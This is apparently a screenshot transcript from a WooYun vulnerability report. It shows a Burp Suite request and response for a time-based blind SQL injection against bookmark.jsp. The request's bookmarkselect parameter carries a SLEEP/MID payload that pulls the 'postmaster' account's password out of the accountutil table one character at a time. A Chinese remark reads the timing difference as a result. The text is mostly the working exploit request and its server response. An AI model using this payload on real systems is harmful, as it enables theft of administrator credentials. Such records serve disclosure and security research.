 1 × 2 × ...
Go Cancel < > Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
GET
//bookmark.jsp?command=delete&bookmarkselect=288888889)%20%20AND%20(SELECT
%20*%20FROM%20(SELECT%20SLEEP(MID(tpassword,1,1)='W')%20FROM%20accountutil
%20WHERE%20username=%27postmaster%27)X HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
Connection: keep-alive
看吧 第一位不为W,比刚刚少一秒时间
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: no-cache
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 3485
Date: Fri, 10 Jul 2015 17:48:28 GMT
<html>
? < + > Type a search term 0 matches
Done
www.wooyun.org